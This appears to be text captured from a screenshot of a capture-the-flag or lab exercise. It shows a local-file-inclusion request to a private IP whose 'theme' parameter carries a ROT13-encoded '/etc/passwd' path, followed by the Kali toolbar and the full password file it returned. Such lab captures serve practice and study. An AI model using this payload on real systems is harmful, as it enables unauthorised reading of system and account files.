 192.168.1.233/?theme=/rgp/cnffjq
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
welcome:x:1000:1000:,,,:/home/welcome:/bin/bash
max:x:1001:1001::/home/max:/bin/bash